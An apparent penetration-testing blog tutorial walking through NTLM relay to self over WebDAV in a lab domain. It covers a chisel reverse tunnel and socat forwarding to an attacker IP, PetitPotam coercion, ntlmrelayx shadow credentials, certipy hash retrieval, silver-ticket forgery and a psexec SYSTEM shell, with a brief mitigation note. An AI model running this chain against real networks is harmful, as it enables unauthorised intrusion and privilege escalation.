NTLM Relay 2 self without Printer Spooler and DNS

If you landed on a system as a user with low privileges inside a domain, you could coerce the system to authenticate to itself over HTTP (WebDAV), and relay that request to the domain controller using ntlmrelayx. NTLM relay attacks are not new, and have been a big attack surface in the Windows realm for years. However, preventing relay attacks over HTTP are harder to counter and may even be unpatchable (forever day).
There are a few methods to go perform this attack. One common way is to use PrinterBug.py to use the Spooler Service (enabled by default in Windows), to request to the Domain Controller’s print server an update on new print jobs and just tell it to send the notification to our system. However, we do not always have the luxury of a enabled Spooler Service and only a Administrator can start the service by default.
Another way is to use PetitPotam.py, which doesn’t require the Printer Spooler to be running. Instead, PetitPotam will randomly use a method. The only requirement for this attack is that WebDAV (Webclient Service) is running, which all users will be able to start.
NTLM Relay
“NTLM relay is a technique of standing between a client and a server to perform actions on the server while impersonating the client” (https://en.hackndo.com/ntlm-relay/).
I highly recommend to read this blog to further understand what NTLM relay is and how it works: (https://en.hackndo.com/ntlm-relay/)
NTLM Relay over HTTP (WebDAV) without Printer Spooler & DNS
There are a few requirements for this attack:
- We have a shell on the target system in order to start WebDAV, start a reverse proxy and forward port 80 to our attacker IP.
- The target is inside a domain
Scenario
For this scenario, we compromised a user “Incendium” that has low privileges on the system WS01, which is inside the domain “powercorp.local”. Our attacker IP is 10.10.1.130, WS01 has the IP 10.10.1.129 and the Domain Controller (DC01) has IP 10.10.1.128.
Reverse proxy
We will need a hostname (net-BIOS) name to specify our attacker server, but we are not always allowed to modify the DNS of the target to add our own record in the intranet zone. So instead, we will run ntlmrelayx trough our reverse proxy using proxychains. We will use chisel to setup the tunnel.
We will start a chisel server on our (kali linux) attacker host first
1 | chisel server -p 4444 --reverse & |
Then on the target, we connect the client back to the server to setup the tunnel:
1 | .\chisel.exe client 10.10.1.130:4444 R:socks |
Forwarding to port 80
We will need to forward to the attacker port 80 in order to catch the incoming request. We will use socat, to start a listener on port “2333” and forward it to the attacker ip 10.10.1.130 on port 80.

On the target, we forward port 2333 to attacker host “10.10.1.130”, port 80 using socat:
1 | .\socat.exe tcp-listen:2333,reuseaddr,fork tcp:10.10.1.130:80 |
NTLMrelayx
Now, once the attack is successful, we will receive a authenticated session as WS01$. But we also want to perform a action with this session to actually reach our goal, becoming system on WS01. We typically have two main options, set shadow credentials on the computer or allow Resource-based constrained delegation (RBCD) for our low privilege user on the computer. Typically when there is a Certificate Authority available, we will want to set the shadow credentials.
1 | proxychains impacket-ntlmrelayx -domain powercorp.local -t ldap://10.10.1.128 -i |
Notice that we run the command trough the proxy using “proxychains”. Also, notice that I’ve set the “-i” parameter. This will start a interactive LDAP shell to perform multiple actions with the NTLM authentication of WS01$, instead of setting the shadow credentials directly. This comes in very handy if for whatever reason, the shadow credentials would already be set for WS01.
WebDAV
Next, we want to make sure WebDAV is running. We can check if it is running remotely using https://github.com/Hackndo/WebclientServiceScanner.
1 | webclientservicescanner powercorp.local/incendium:Password123@10.10.1.129 |
Which results in:

Since we have a shell on the system, we can easily start webdav using this PowerShell script:
1 | $Source = @" |
To start webdav run the PowerShell script:
1 | PS C:\Users\incendium\Documents> .\startwebdav.ps1 |
If we run webclientservicescanner again we can see it is running:

Performing the attack with PetitPotam.py
Finally we are ready to use PetitPotam.py to coerce the system (WS01) to itself . We are authenticating it to itself on port 4444, which is where our tunnel (reverse proxy), is listening.
1 | python3 PetitPotam/PetitPotam.py -u 'incendium' -p 'Password123' -pipe all "ws01@2333/wazzup" 10.10.1.129 |
Inside the ntlmrelayx output, we can see the following happening:

Like we wanted, it started a LDAP shell that locally runs on port 11000. We can interact with the shell using netcat for example.
1 | nc 127.0.0.1 11000 |
This connects to the LDAP shell waiting for a action to be performed.

We have a few options. Like said, we will be setting the shadow credentials. We can use set_shadow_creds for this.

However, we receive a error that we have insufficient rights. However, this is not a rights problem. The problem is that the shadow credentials attribute “msDS-KeyCredentialLink” are already set for WS01. We can check this with bloodyAD:
1 | bloodyAD -u incendium -p Password123 -d powercorp.local --host 10.10.1.128 get object WS01$ --attr msDS-KeyCredentialLink |
Which outputs:

We will first need to remove the credentials before we can set them. We can not override. To do this with ntlmrelayx, we can use this pull request: https://github.com/fortra/impacket/pull/1402. You will need to edit ldap_shell.py from inside your impacket install. After editing ldap_shell.py, we have the option “clear_shadow_creds”:

Now that we have cleared the shadow credentials, we can confirm it again using bloodyAD:

This time, no values are represented. We can go ahead and set the shadow credentials now:

This time it worked was able to set the shadow credentials and it saved a certificate (.pfx) with a password. This is because the shadow credential password is actually in the form of a certificate.
Retrieving NTLM using certificate with Certipy (Pass the Certificate)
We can use the certificate to authenticate as WS01$ using the .pfx and retrieve the NTLM of WS01$ back using certipy: https://github.com/ly4k/Certipy. Certipy doesn’t support certificate passwords, so we will need to remove the password first by exporting it to a unprotected certificate:
1 | certipy cert -export -pfx JJy1sqMv.pfx -password tcFQsi79LqvNVWZJMzCS -out "unprotected.pfx" |

Now, we can use certipy with “unprotected.pfx” to retrieve the NTLM hash of WS01$:
1 | certipy auth -pfx unprotected.pfx -dc-ip 10.10.1.128 -username 'WS01$' -domain powercorp.local |
This results in:
Creating a Silver Ticket with SPN CIFS
The Silver Ticket attack involves the exploitation of service tickets in Active Directory (AD) environments. This method relies on acquiring the NTLM hash of a service account, such as a computer account, to forge a Ticket Granting Service (TGS) ticket. With this forged ticket, an attacker can access specific services on the network, impersonating any user.
CIFS stands for Common Internet File System, which is a network file-sharing protocol. The CIFS service is highlighted as a common target for accessing the victim’s file system.
Since we have the NTLM hash of WS01$ (a computer account), we can forge a TGS ticket using the CIFS SPN with impacket-ticketer. But we will first need the domain-sid. We can use bloodyAD to retrieve the objectSid attribute of a object and remove the security identifier. A well known SID is the administrator SID 500.
1 | ┌──(kali㉿kali)-[~/blog] |
We retrieve “S-1-5-21-959419240-2884325028-3653872830-500”. We remove -500 and are left over with the domain-sid “S-1-5-21-959419240-2884325028-3653872830”. Now lets create a ticket and impersonate Administrator:
1 | ┌──(kali㉿kali)-[~/blog] |
The ticket is saved in a .ccache file. We will export it into our environment as “KRB5CCNAME”. Since this is the default Kerberos credential caching and this is where tools like impacket will look if we specify to use Kerberos authentication instead of NTLM using “-k”.
Export ticket to environment
1 | export KRB5CCNAME=Administrator.ccache |
Now with the ticket in our environment, we can for example use impacket-psexec to get a shell as system on WS01:
1 | ┌──(kali㉿kali)-[~/blog] |
Conclusion and mitigation

While this attack relies on some requirements, it will be a very common way to escalate privileges. Like mentioned before, this is a forever day vulnerability that Microsoft likely will not patch. To mitigate this type of attack, you could disable the webclient service if this is not a required service for your system.
Also, we used some executables to setup the proxy and forward to our port 80. Windows defender is not enough to prevent execution of these programs.
In the end, if a outsider has domain credentials, its already game over.
References
Printerbug- https://github.com/dirkjanm/krbrelayx/blob/master/printerbug.py
PetitPotam - https://github.com/ly4k/PetitPotam
NTLM Relay explained - https://en.hackndo.com/ntlm-relay/
Chisel - https://github.com/jpillora/chisel
Webclientservicescanner - https://github.com/Hackndo/WebclientServiceScanner
Certipy - https://github.com/ly4k/Certipy